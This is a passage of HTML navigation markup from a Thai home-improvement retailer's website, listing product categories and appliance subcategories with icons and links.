																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-SMA-active.png?v=1);" alt="เครื่องใช้ไฟฟ้าขนาดเล็ก" title="เครื่องใช้ไฟฟ้าขนาดเล็ก"></div>
																</div>
																<span>เครื่องใช้ไฟฟ้าขนาดเล็ก</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/TVA" class="l1-link TVA">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-TVA.png?v=1);" alt="ทีวี เครื่องเสียง เกม" title="ทีวี เครื่องเสียง เกม"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-TVA-active.png?v=1);" alt="ทีวี เครื่องเสียง เกม" title="ทีวี เครื่องเสียง เกม"></div>
																</div>
																<span>ทีวี เครื่องเสียง เกม</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/HHP" class="l1-link HHP">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-HHP.png?v=1);" alt="จัดเก็บและของใช้ในบ้าน" title="จัดเก็บและของใช้ในบ้าน"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-HHP-active.png?v=1);" alt="จัดเก็บและของใช้ในบ้าน" title="จัดเก็บและของใช้ในบ้าน"></div>
																</div>
																<span>จัดเก็บและของใช้ในบ้าน</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/PLU" class="l1-link PLU">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PLU.png?v=1);" alt="งานระบบประปา" title="งานระบบประปา"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PLU-active.png?v=1);" alt="งานระบบประปา" title="งานระบบประปา"></div>
																</div>
																<span>งานระบบประปา</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/FUR" class="l1-link FUR">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-FUR.png?v=1);" alt="เฟอร์นิเจอร์และของแต่งบ้าน" title="เฟอร์นิเจอร์และของแต่งบ้าน"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-FUR-active.png?v=1);" alt="เฟอร์นิเจอร์และของแต่งบ้าน" title="เฟอร์นิเจอร์และของแต่งบ้าน"></div>
																</div>
																<span>เฟอร์นิเจอร์และของแต่งบ้าน</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/BAT" class="l1-link BAT">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BAT.png?v=1);" alt="ห้องน้ำ" title="ห้องน้ำ"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BAT-active.png?v=1);" alt="ห้องน้ำ" title="ห้องน้ำ"></div>
																</div>
																<span>ห้องน้ำ</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/KIT" class="l1-link KIT">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-KIT.png?v=1);" alt="ห้องครัวและอุปกรณ์" title="ห้องครัวและอุปกรณ์"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-KIT-active.png?v=1);" alt="ห้องครัวและอุปกรณ์" title="ห้องครัวและอุปกรณ์"></div>
																</div>
																<span>ห้องครัวและอุปกรณ์</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/FLO" class="l1-link FLO">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-FLO.png?v=1);" alt="วัสดุปูพื้นและผนัง" title="วัสดุปูพื้นและผนัง"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-FLO-active.png?v=1);" alt="วัสดุปูพื้นและผนัง" title="วัสดุปูพื้นและผนัง"></div>
																</div>
																<span>วัสดุปูพื้นและผนัง</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/LIG" class="l1-link LIG">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-LIG.png?v=1);" alt="โคมไฟและหลอดไฟ" title="โคมไฟและหลอดไฟ"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-LIG-active.png?v=1);" alt="โคมไฟและหลอดไฟ" title="โคมไฟและหลอดไฟ"></div>
																</div>
																<span>โคมไฟและหลอดไฟ</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/TOO" class="l1-link TOO">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-TOO.png?v=1);" alt="เครื่องมือช่างและฮาร์ดแวร์" title="เครื่องมือช่างและฮาร์ดแวร์"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-TOO-active.png?v=1);" alt="เครื่องมือช่างและฮาร์ดแวร์" title="เครื่องมือช่างและฮาร์ดแวร์"></div>
																</div>
																<span>เครื่องมือช่างและฮาร์ดแวร์</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/OUT" class="l1-link OUT">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-OUT.png?v=1);" alt="เฟอร์นิเจอร์นอกบ้าน & งานสวน" title="เฟอร์นิเจอร์นอกบ้าน & งานสวน"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-OUT-active.png?v=1);" alt="เฟอร์นิเจอร์นอกบ้าน & งานสวน" title="เฟอร์นิเจอร์นอกบ้าน & งานสวน"></div>
																</div>
																<span>เฟอร์นิเจอร์นอกบ้าน & งานสวน</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/CON" class="l1-link CON">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-CON.png?v=1);" alt="วัสดุก่อสร้าง" title="วัสดุก่อสร้าง"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-CON-active.png?v=1);" alt="วัสดุก่อสร้าง" title="วัสดุก่อสร้าง"></div>
																</div>
																<span>วัสดุก่อสร้าง</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/DOW" class="l1-link DOW">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-DOW.png?v=1);" alt="ประตูและหน้าต่าง" title="ประตูและหน้าต่าง"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-DOW-active.png?v=1);" alt="ประตูและหน้าต่าง" title="ประตูและหน้าต่าง"></div>
																</div>
																<span>ประตูและหน้าต่าง</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/ELT" class="l1-link ELT">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-ELT.png?v=1);" alt="ระบบไฟฟ้าและความปลอดภัย" title="ระบบไฟฟ้าและความปลอดภัย"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-ELT-active.png?v=1);" alt="ระบบไฟฟ้าและความปลอดภัย" title="ระบบไฟฟ้าและความปลอดภัย"></div>
																</div>
																<span>ระบบไฟฟ้าและความปลอดภัย</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/BED" class="l1-link BED">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BED.png?v=1);" alt="ห้องนอนและเครื่องนอน" title="ห้องนอนและเครื่องนอน"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BED-active.png?v=1);" alt="ห้องนอนและเครื่องนอน" title="ห้องนอนและเครื่องนอน"></div>
																</div>
																<span>ห้องนอนและเครื่องนอน</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/PAI" class="l1-link PAI">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PAI.png?v=1);" alt="สีและอุปกรณ์ทาสี" title="สีและอุปกรณ์ทาสี"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PAI-active.png?v=1);" alt="สีและอุปกรณ์ทาสี" title="สีและอุปกรณ์ทาสี"></div>
																</div>
																<span>สีและอุปกรณ์ทาสี</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/SPO" class="l1-link SPO">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-SPO.png?v=1);" alt="กีฬาและท่องเที่ยว" title="กีฬาและท่องเที่ยว"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-SPO-active.png?v=1);" alt="กีฬาและท่องเที่ยว" title="กีฬาและท่องเที่ยว"></div>
																</div>
																<span>กีฬาและท่องเที่ยว</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/HEA" class="l1-link HEA">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-HEA.png?v=1);" alt="สุขภาพ" title="สุขภาพ"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-HEA-active.png?v=1);" alt="สุขภาพ" title="สุขภาพ"></div>
																</div>
																<span>สุขภาพ</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/BEA" class="l1-link BEA">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BEA.png?v=1);" alt="ความงามและของใช้ส่วนตัว" title="ความงามและของใช้ส่วนตัว"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-BEA-active.png?v=1);" alt="ความงามและของใช้ส่วนตัว" title="ความงามและของใช้ส่วนตัว"></div>
																</div>
																<span>ความงามและของใช้ส่วนตัว</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/ATM" class="l1-link ATM">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-ATM.png?v=1);" alt="ยานยนต์" title="ยานยนต์"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-ATM-active.png?v=1);" alt="ยานยนต์" title="ยานยนต์"></div>
																</div>
																<span>ยานยนต์</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/MOM" class="l1-link MOM">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-MOM.png?v=1);" alt="แม่และเด็ก" title="แม่และเด็ก"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-MOM-active.png?v=1);" alt="แม่และเด็ก" title="แม่และเด็ก"></div>
																</div>
																<span>แม่และเด็ก</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/MIG" class="l1-link MIG">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-MIG.png?v=1);" alt="มือถือ ไอที แกดเจ็ต" title="มือถือ ไอที แกดเจ็ต"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-MIG-active.png?v=1);" alt="มือถือ ไอที แกดเจ็ต" title="มือถือ ไอที แกดเจ็ต"></div>
																</div>
																<span>มือถือ ไอที แกดเจ็ต</span>
															</a>
														</li>
														<li>
															<a href="https://www.homepro.co.th/c/PET" class="l1-link PET">
																<div class="menu-icon-big">
																	<div class="icon-origin" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PET.png?v=1);" alt="อาหารและอุปกรณ์สัตว์เลี้ยง" title="อาหารและอุปกรณ์สัตว์เลี้ยง"></div>
																	<div class="icon-hover" style="background-image: url(https://static.homepro.co.th/assets/mobile/category/icon-PET-active.png?v=1);" alt="อาหารและอุปกรณ์สัตว์เลี้ยง" title="อาหารและอุปกรณ์สัตว์เลี้ยง"></div>
																</div>
																<span>อาหารและอุปกรณ์สัตว์เลี้ยง</span>
															</a>
														</li>
														</div>
												</div>
												<svg class="menu-nav-stroke" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2 585" fill="none">
													<path d="M1 0L0.999974 585" stroke="#99999C"/>
												</svg>
											</ul>
										</li>
										<li>
											<a href="https://www.homepro.co.th/c/APP" class="l1-link APP">
												<span>เครื่องใช้ไฟฟ้า</span>
											</a>
											<ul class="ga">
												<div class="view-all-container fixed-w">
													<a href="https://www.homepro.co.th/c/APP" data-l1="เครื่องใช้ไฟฟ้า">
														ดูทั้งหมด</a>
													<svg xmlns="http://www.w3.org/2000/svg" width="12" height="13" viewBox="0 0 12 13" fill="none">
														<path d="M6.5 2L11 6.5L6.76471 11" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
														<path d="M1 6.5H10.5" stroke="#BF3C1D" stroke-width="1.9" stroke-linecap="round" stroke-linejoin="round"/>
													</svg>
												</div>
												<div class="scrolling-container fixed-w">
													<div class="menu-content-list">
														<div class="menu-content" >
															<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP01" data-l1="เครื่องใช้ไฟฟ้า">เครื่องปรับอากาศ</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0106" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">เครื่องปรับอากาศติดผนัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0103" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">เครื่องปรับอากาศตั้งพื้น, แขวน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0104" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">เครื่องปรับอากาศเคลื่อนที่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0102" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">เครื่องปรับอากาศฝัง, ซ่อนเพดาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/HHP0201" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">แผ่นกรองอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/TOO14" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องปรับอากาศ">อุปกรณ์ติดตั้งแอร์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP13" data-l1="เครื่องใช้ไฟฟ้า">เครื่องซักผ้าและอบผ้า</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1303" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักผ้าฝาหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1305" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักผ้าฝาบน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1306" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักผ้า 2 ถัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1301" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักอบผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1302" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องอบผ้าฝาหน้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1304" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องซักอบผ้า ทาวเวอร์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1308" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">เครื่องอบทำความสะอาดผ้า</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1310" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องซักผ้าและอบผ้า">อุปกรณ์เสริมเครื่องซักผ้า</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP09" data-l1="เครื่องใช้ไฟฟ้า">ตู้เย็น</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0904" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็น 1 ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0905" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็น 2 ประตู</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0906" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็น Side by Side</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0907" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็น Multi Door</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0908" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ตู้เย็นบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0610" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">อุปกรณ์จัดเก็บในตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT1104" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">ถาดทำน้ำแข็ง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0910" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้เย็น">หลอดไฟตู้เย็น</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP14" data-l1="เครื่องใช้ไฟฟ้า">ตู้แช่ไวน์ และเครื่องแช่ไวน์</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1402" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้แช่ไวน์ และเครื่องแช่ไวน์">ตู้แช่ไวน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1404" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้แช่ไวน์ และเครื่องแช่ไวน์">เครื่องแช่ไวน์</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP18" data-l1="เครื่องใช้ไฟฟ้า">ตู้แช่แข็ง</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP19" data-l1="เครื่องใช้ไฟฟ้า">ตู้แช่เครื่องดื่ม</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP17" data-l1="เครื่องใช้ไฟฟ้า">ตู้น้ำดื่ม</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1701" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มมีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1702" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่มไม่มีระบบกรอง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1706" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">ตู้น้ำดื่ม (เชิงพาณิชย์)</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1703" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">ถังน้ำดื่มและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP1704" data-l1="เครื่องใช้ไฟฟ้า" data-l2="ตู้น้ำดื่ม">อะไหล่ตู้น้ำดื่ม</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/APP20" data-l1="เครื่องใช้ไฟฟ้า">ตู้แช่เค้ก และตู้แช่เย็นแบบเคาน์เตอร์</a>
																	</div>
																	<ul>
																	</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/KIT04" data-l1="เครื่องใช้ไฟฟ้า">เครื่องใช้ไฟฟ้าในครัว</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0403" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องล้างจานและอบจาน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0409" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ชุดเครื่องใช้ไฟฟ้าในครัว</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0410" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาอบและอุปกรณ์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0406" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาฝัง</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0407" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องดูดควัน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0404" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาปรุงอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0402" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ไมโครเวฟบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0405" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาแก๊ส</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0411" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เตาไฟฟ้าตั้งโต๊ะ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0401" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องทำกาแฟบิวท์อิน</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0412" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">เครื่องย่อยเศษอาหาร</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP09" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้เย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP17" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้น้ำดื่ม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP14" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">ตู้แช่ไวน์ และเครื่องแช่ไวน์</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/KIT0408" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าในครัว">อะไหล่เครื่องใช้ไฟฟ้าในครัว</a>
																		</li>
																		</ul>
																</div>
																<div class="menu-item">
																	<div class="menu-head">
																		<a class="h_nav_menu_link1" href="https://www.homepro.co.th/c/SMA" data-l1="เครื่องใช้ไฟฟ้า">เครื่องใช้ไฟฟ้าขนาดเล็ก</a>
																	</div>
																	<ul>
																	<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA01" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0101" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลมไอเย็น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA03" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องฟอกอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA04" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องดูดฝุ่น & ทำความสะอาด</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0302" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องขจัดความชื้น</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA0310" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องเติมอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/APP0104" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เครื่องปรับอากาศเคลื่อนที่</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA05" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เตารีด & เครื่องรีดไอน้ำ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA02" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">พัดลมดูดอากาศ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA06" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">อุปกรณ์ดูแลและแต่งผม</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA07" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">เตาอบ & ไมโครเวฟ</a>
																		</li>
																		<li>
																			<a class="h_nav_menu_link2" href="https://www.homepro.co.th/c/SMA08" data-l1="เครื่องใช้ไฟฟ้า" data-l2="เครื่องใช้ไฟฟ้าขนาดเล็ก">หม้อหุงข้าว</a>
																		</li>
																		<li>
